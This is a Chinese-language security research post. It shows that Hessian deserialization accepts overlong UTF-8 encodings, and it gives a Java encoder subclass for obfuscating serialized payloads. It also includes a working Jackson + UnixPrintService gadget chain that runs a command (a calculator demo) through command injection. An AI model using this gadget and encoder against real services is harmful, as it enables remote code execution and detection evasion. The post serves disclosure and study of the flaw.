Hessian UTF-8 Overlong Encoding
Hessian
项目代码: https://github.com/X1r0z/hessian-utf-8-overlong-encoding
参考:
https://t.zsxq.com/17LkqCzk8
https://www.leavesongs.com/PENETRATION/utf-8-overlong-encoding.html
拜读了 1ue 师傅和 p 牛的文章, 然后发现 Hessian 也存在类似的问题
Hessian 的序列化和反序列化有两个版本, 分别为 HessianInput/HessianOutput 和 Hessian2Input/Hessian2Output
两个版本虽然有些区别, 但解析 UTF-8 的流程都是类似的, 下文以 Hessian2 为例
Hessian2 反序列化解析字符串最终会调用 com.caucho.hessian.io.Hessian2Input#parseUTF8Char

首先读取一个字节 (ch), 然后做判断, 有三种情况
这里感觉和 Java Modified UTF-8 类似, 只解析一到三个字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
ch = 0xxxxxxx
ch < 10000000 (0x80) # 十进制为 128
# 说明 ch 是一个一字节 UTF-8 字符, 即属于 ASCII 码的范围
ch = 110xxxxx
0xe0 = 11100000
0xc0 = 11000000
(ch & 0xe0) == 0xc0 # 得到前三个高位的值, 判断是否为 110
# 说明 ch 是一个两字节 UTF-8 字符的第一个字节
ch = 1110xxxx
0xf0 = 11110000
0xe0 = 11100000
(ch & 0xf0) == 0xe0 # 得到前四个高位的值, 判断是否为 1110
# 说明 ch 是一个三字节 UTF-8 字符的第一个字节
|
如果 ch 是一个两字节 UTF-8 字符的第一个字节, 就继续读取一个字节 (ch1), 然后计算得到最终的 Unicode 码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
((ch & 0x1f) << 6) + (ch1 & 0x3f);
ch = 110xxxxx
ch1 = 10yyyyyy
0x1f = 00011111
0x3f = 00111111
ch & 0x1f # xxxxx
ch1 & 0x3f # yyyyyy
(ch & 0x1f) << 6 = xxxxx000000
(ch1 & 0x3f) = 00000yyyyyy
((ch & 0x1f) << 6) + (ch1 & 0x3f)
= xxxxx000000 + 00000yyyyyy
= xxxxxyyyyyy # Unicode
|
三字节的流程类似, 就不写了
而对于序列化, 最终会来到 com.caucho.hessian.io.Hessian2Output#printString
printString 有两个重载方法, 区别在于第一个参数的类型是 String 还是 char[], 但内部代码都差不多


循环依次拿到单个字符 ch, 然后根据它的大小, 判断它应该用几个字节表示, 最后得到对应的 UTF-8 编码
这里可以参考 p 牛的文章, 上面的代码以 0x80 和 0x800 为界, 将区间划分为 1 个字节, 2 个字节, 3 个字节

以 2 个字节为例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
UTF-8: 110xxxxx 10yyyyyy
Unicode: xxxxxyyyyyy
0x1f = 00011111
(ch >> 6) & 0x1f # xxxxx
0xc0 = 11000000
0xc0 + ((ch >> 6) & 0x1f)
= 000xxxxx + 11000000
= 110xxxxx
0x3f = 00111111
ch & 0x3f # yyyyyy
0x80 = 10000000
0x80 + (ch & 0x3f)
= 10000000 + 00yyyyyy
= 10yyyyyy
# 最终写入两个字节, 第一个为 110xxxxx, 第二个为 10yyyyyy
|
综上, 如果想要对序列化的数据进行混淆, 只需要修改 printString 方法即可
修改 Hessian2Output 的两个 printString 方法, 然后添加 convert 方法 (参考 p 牛)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
public void printString(String v, int strOffset, int length)
throws IOException
{
int offset = _offset;
byte []buffer = _buffer;
for (int i = 0; i < length; i++) {
if (SIZE <= offset + 16) {
_offset = offset;
flushBuffer();
offset = _offset;
}
char ch = v.charAt(i + strOffset);
// 2 bytes UTF-8
buffer[offset++] = (byte) (0xc0 + (convert(ch)[0] & 0x1f));
buffer[offset++] = (byte) (0x80 + (convert(ch)[1] & 0x3f));
// if (ch < 0x80)
// buffer[offset++] = (byte) (ch);
// else if (ch < 0x800) {
// buffer[offset++] = (byte) (0xc0 + ((ch >> 6) & 0x1f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
// else {
// buffer[offset++] = (byte) (0xe0 + ((ch >> 12) & 0xf));
// buffer[offset++] = (byte) (0x80 + ((ch >> 6) & 0x3f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
}
_offset = offset;
}
public void printString(char []v, int strOffset, int length)
throws IOException
{
int offset = _offset;
byte []buffer = _buffer;
for (int i = 0; i < length; i++) {
if (SIZE <= offset + 16) {
_offset = offset;
flushBuffer();
offset = _offset;
}
char ch = v[i + strOffset];
// 2 bytes UTF-8
buffer[offset++] = (byte) (0xc0 + (convert(ch)[0] & 0x1f));
buffer[offset++] = (byte) (0x80 + (convert(ch)[1] & 0x3f));
// if (ch < 0x80)
// buffer[offset++] = (byte) (ch);
// else if (ch < 0x800) {
// buffer[offset++] = (byte) (0xc0 + ((ch >> 6) & 0x1f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
// else {
// buffer[offset++] = (byte) (0xe0 + ((ch >> 12) & 0xf));
// buffer[offset++] = (byte) (0x80 + ((ch >> 6) & 0x3f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
}
_offset = offset;
}
public int[] convert(int i) {
int b1 = ((i >> 6) & 0b11111) | 0b11000000;
int b2 = (i & 0b111111) | 0b10000000;
return new int[]{ b1, b2 };
}
|
Update (2024-03-09):
一种更简单的方式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
|
package com.example;
import com.caucho.hessian.io.Hessian2Output;
import java.io.IOException;
import java.io.OutputStream;
import java.lang.reflect.Field;
public class Hessian2OutputWithOverlongEncoding extends Hessian2Output {
public Hessian2OutputWithOverlongEncoding(OutputStream os) {
super(os);
}
@Override
public void printString(String v, int strOffset, int length) throws IOException {
int offset = (int) getSuperFieldValue("_offset");
byte[] buffer = (byte[]) getSuperFieldValue("_buffer");
for (int i = 0; i < length; i++) {
if (SIZE <= offset + 16) {
setSuperFieldValue("_offset", offset);
flushBuffer();
offset = (int) getSuperFieldValue("_offset");
}
char ch = v.charAt(i + strOffset);
// 2 bytes UTF-8
buffer[offset++] = (byte) (0xc0 + (convert(ch)[0] & 0x1f));
buffer[offset++] = (byte) (0x80 + (convert(ch)[1] & 0x3f));
// if (ch < 0x80)
// buffer[offset++] = (byte) (ch);
// else if (ch < 0x800) {
// buffer[offset++] = (byte) (0xc0 + ((ch >> 6) & 0x1f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
// else {
// buffer[offset++] = (byte) (0xe0 + ((ch >> 12) & 0xf));
// buffer[offset++] = (byte) (0x80 + ((ch >> 6) & 0x3f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
}
setSuperFieldValue("_offset", offset);
}
@Override
public void printString(char[] v, int strOffset, int length) throws IOException {
int offset = (int) getSuperFieldValue("_offset");
byte[] buffer = (byte[]) getSuperFieldValue("_buffer");
for (int i = 0; i < length; i++) {
if (SIZE <= offset + 16) {
setSuperFieldValue("_offset", offset);
flushBuffer();
offset = (int) getSuperFieldValue("_offset");
}
char ch = v[i + strOffset];
// 2 bytes UTF-8
buffer[offset++] = (byte) (0xc0 + (convert(ch)[0] & 0x1f));
buffer[offset++] = (byte) (0x80 + (convert(ch)[1] & 0x3f));
// if (ch < 0x80)
// buffer[offset++] = (byte) (ch);
// else if (ch < 0x800) {
// buffer[offset++] = (byte) (0xc0 + ((ch >> 6) & 0x1f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
// else {
// buffer[offset++] = (byte) (0xe0 + ((ch >> 12) & 0xf));
// buffer[offset++] = (byte) (0x80 + ((ch >> 6) & 0x3f));
// buffer[offset++] = (byte) (0x80 + (ch & 0x3f));
// }
}
setSuperFieldValue("_offset", offset);
}
public int[] convert(int i) {
int b1 = ((i >> 6) & 0b11111) | 0b11000000;
int b2 = (i & 0b111111) | 0b10000000;
return new int[]{ b1, b2 };
}
public Object getSuperFieldValue(String name) {
try {
Field f = this.getClass().getSuperclass().getDeclaredField(name);
f.setAccessible(true);
return f.get(this);
} catch (Exception e) {
return null;
}
}
public void setSuperFieldValue(String name, Object val) {
try {
Field f = this.getClass().getSuperclass().getDeclaredField(name);
f.setAccessible(true);
f.set(this, val);
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
然后随便找一条 Hessian 的 gadget, 这里我用的是 Jackson + UnixPrintService
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
package com.example;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.example.Utils.HashUtil;
import com.fasterxml.jackson.databind.node.POJONode;
import sun.print.UnixPrintService;
import sun.reflect.misc.MethodUtil;
import sun.swing.SwingLazyValue;
import javax.swing.*;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.util.HashMap;
public class Demo {
public static void main(String[] args) throws Exception {
Object o = getUnixPrintServicePayload("open -a Calculator");
byte[] data = hessian2Serialize(o);
System.out.println(new String(data));
hessian2Unserialize(data);
}
public static HashMap getUnixPrintServicePayload(String command) throws Exception {
Constructor constructor = UnixPrintService.class.getDeclaredConstructor(String.class);
constructor.setAccessible(true);
UnixPrintService unixPrintService = (UnixPrintService) constructor.newInstance(";" + command);
POJONode pojoNode = new POJONode(unixPrintService);
Method invoke = MethodUtil.class.getDeclaredMethod("invoke", Method.class, Object.class, Object[].class);
Method exec = String.class.getDeclaredMethod("valueOf", Object.class);
SwingLazyValue swingLazyValue = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invoke, new Object(), new Object[]{exec, new String("123"), new Object[]{pojoNode}}});
UIDefaults u1 = new UIDefaults();
UIDefaults u2 = new UIDefaults();
u1.put("aaa", swingLazyValue);
u2.put("aaa", swingLazyValue);
return HashUtil.makeMap(u1, u2);
}
public static byte[] hessian2Serialize(Object o) throws Exception {
ByteArrayOutputStream bao = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(bao);
output.getSerializerFactory().setAllowNonSerializable(true);
output.writeObject(o);
output.flush();
return bao.toByteArray();
}
public static Object hessian2Unserialize(byte[] data) throws Exception {
Hessian2Input input = new Hessian2Input(new ByteArrayInputStream(data));
Object obj = input.readObject();
return obj;
}
}
|

混淆后的序列化数据
原始的序列化数据 (未修改 Hessian2Output)

上文用的是 com.caucho.hessian:4.0.66, 同理其它版本的 Hessian 应该也存在类似的问题
https://github.com/sofastack/sofa-hessian
https://github.com/apache/dubbo-hessian-lite
https://github.com/sofastack/sofa-hessian/blob/54bc9654c7f1a573e3e5d92479be9223d9573895/src/main/java/com/caucho/hessian/io/Hessian2Output.java#L1529
https://github.com/apache/dubbo-hessian-lite/blob/ca001b4658227d5122f85bcb45032a0dac4faf0d/src/main/java/com/alibaba/com/caucho/hessian/io/Hessian2Output.java#L1360






